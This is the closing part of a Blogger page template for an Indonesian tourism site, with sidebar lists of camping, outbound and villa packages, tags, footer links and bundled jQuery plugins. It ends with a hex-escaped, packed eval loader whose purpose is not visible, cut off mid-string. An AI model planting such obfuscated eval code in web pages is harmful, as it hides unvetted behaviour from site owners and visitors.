<a href='https://www.tempat-wisataalam.com/p/paket-study-tour-bandung.html'>Paket Study Tour Bandung</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/paket-outbound-puncak.html'>Paket dan Tempat Outbound di Puncak</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/paket-camping-pulau-seribu.html'>Paket Camping Pulau Seribu</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/paket-wisata-bogor-1-2-3-sampai-4-hari.html'>Paket Wisata Bogor 1 2 3 Sampai 4 Hari Ber Malam Asik Menyenangkan...</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/2023/03/paket-camping-di-bogor-tempat-wisata.html'>Paket Camping Bogor</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList2'>
<h2>Sitemap Update</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tempat-wisataalam.com/feeds/posts/default?max-results=9999&amp;alt=json-in-script&amp;callback=loadtoc'>Site Map Update</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Facebook Page</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ftempatwisataalamcom%2F&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=true&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Halaman</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tempat-wisataalam.com/p/villa-di-bogor-villa-di-lintasan.html'>Villa di Bogor -  Villa di Lintasan Pancawati Bogor - Villa Privat Pool Keluarga di Bogor</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/villa-8-kamar-di-puncak-sentul-bogor.html'>Villa 8 Kamar di Puncak Sentul Bogor, Nuansa Bambu Joglo Tepat Untuk Keluarga Besar Fasilitas Kolam Renang Sharing</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/tempat-outbound-di-bogor-fasilitas_50.html'>Tempat Outbound di Bogor Fasilitas Menarik Harga Paket Murah</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/tempat-gathering-di-bogor.html'>TEMPAT FAMILY GATHERING DI BOGOR, LOKASI FAMILY GATHERING DI BOGOR, TEMPAT FAMILY GATHERING BOGOR, TEMPAT WISATA DI BOGOR UNTUK FAMILY GATHERING.</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/daftar-isi.html'>Daftar Isi</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/tempat.html'>Tempat Harga Paket Hemat Outbound di Bogor, Sentul...</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/vi.html'>DISEWAKAN VILLA DEKAT TAMAN SAFARI BOGOR &amp; PUNCAK ...</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/eo-event-organizer-bogor.html'>EO BOGOR: Event Organizer Outbound Bogor, Family Gathering, Team Building Bogor</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/tempat-camping-di-bogor-mau-harga-murah.html'>Tempat Camping di Bogor, Sentul, dan Puncak: Nikmati Alam dengan Harga Murah</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/tempat-camping-populer-di-sentul-bogor.html'>Tempat Camping di Sentul</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/tempat-gathering-di-bandung-sangat.html'>Tempat Gathering di Bandung: Sangat Menarik untuk berbagai Acara Kamu</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/villa-bukit-hambalang-sentul-bogor.html'>VILLA BUKIT HAMBALANG SENTUL BOGOR</a>
</li>
<li>
<a href='https://www.tempat-wisataalam.com/p/paket-pesantren-kilat-di-bogor-tempat.html'>Tempat &amp; Paket Pesantren Kilat di Bogor: Terbaik untuk Meningkatkan Keimanan dan Ketakwaan</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/bogor'>bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/Keluarga'>Keluarga</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/dan%20Sekolah'>dan Sekolah</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/camping%20bogor'>camping bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/ldks%20catur%20global'>ldks catur global</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/outbound%20sentul'>outbound sentul</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20camping%20di%20bogor'>tempat camping di bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20family%20gathering'>tempat family gathering</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/10%20Tempat%20Outing%20di%20Bandung%20Terbaik%20untuk%20Kantor'>10 Tempat Outing di Bandung Terbaik untuk Kantor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/Tempat%20Outing%20di%20Bogor%20Terbaik%20untuk%20Kantor'>Tempat Outing di Bogor Terbaik untuk Kantor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/Tempat%20Outing%20di%20Puncak%20Terbaik%20untuk%20Kantor'>Tempat Outing di Puncak Terbaik untuk Kantor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/Villa%20di%20Puncak%20Privat%20Kapasitas%20150%E2%80%93200%20Orang'>Villa di Puncak Privat Kapasitas 150&#8211;200 Orang</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/alfa%20resort%20puncak'>alfa resort puncak</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/arisan'>arisan</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/camping'>camping</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/camping%20sekolah'>camping sekolah</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/ciawi'>ciawi</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/desa%20gumati%20sentul'>desa gumati sentul</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/gathering'>gathering</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/gathering%20bogor'>gathering bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/gathering%20puncak%20bogor'>gathering puncak bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/glamping%20bogor'>glamping bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/griya%20sawah%20lega'>griya sawah lega</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/leadership%20camp%20camping%20sekolah'>leadership camp camping sekolah</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/outbound'>outbound</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/outbound%20paintball%20pertamina'>outbound paintball pertamina</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/paintball%20bogor'>paintball bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/paintball%20sentul'>paintball sentul</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/paket%20camping%20keluarga'>paket camping keluarga</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/paket%20meeting'>paket meeting</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/paket%20outbound%20paintball'>paket outbound paintball</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/paket%20outbound%20sentul'>paket outbound sentul</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/pancawati%20villa%20resort'>pancawati villa resort</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/rafting%20sentul'>rafting sentul</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/reuni'>reuni</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/royal%20safari%20garden'>royal safari garden</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/sentul'>sentul</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/taman%20safari%20bogor'>taman safari bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/taman%20safari%20puncak'>taman safari puncak</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/team%20building%20saung%20kuring'>team building saung kuring</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20camping%20puncak'>tempat camping puncak</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20halal%20bihalal'>tempat halal bihalal</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20meeting'>tempat meeting</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20outbound%20bogor'>tempat outbound bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20outbound%20sentul'>tempat outbound sentul</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20outing%20bogor'>tempat outing bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20rafting%20di%20sentul'>tempat rafting di sentul</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20study%20tour%20bogor'>tempat study tour bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/tempat%20wisata%20di%20bandung'>tempat wisata di bandung</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/villa%20bogor'>villa bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/villa%20bukit%20pinus'>villa bukit pinus</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/villa%20di%20sentul'>villa di sentul</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/villa%20outbound%20bogor'>villa outbound bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/villa%20privat%20puncak'>villa privat puncak</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/villa%20privat%20sentul'>villa privat sentul</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/villa%20puncak%20untuk%20rombongan'>villa puncak untuk rombongan</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/wisata%20alam%20bogor'>wisata alam bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/wisata%20bandung'>wisata bandung</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/wisata%20bogor'>wisata bogor</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/wisata%20puncak'>wisata puncak</a>
</li>
<li>
<a dir='ltr' href='https://www.tempat-wisataalam.com/search/label/wisata%20sentul%20bogor'>wisata sentul bogor</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<a href='https://www.tempat-wisataalam.com/' title='Tempat Wisata Alam Com'>Tempat Wisata Alam Com</a> | Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>tempat wisata alam com</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/tempatwisataalamcom' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/tempatwisataalam' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCTuap0R5fVllzYiWgGkL3KA/' title='youtube'></a></li>
<li><a class='Twitter X Com' href='https://x.com/twalamcom' title='Twitter X Com'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c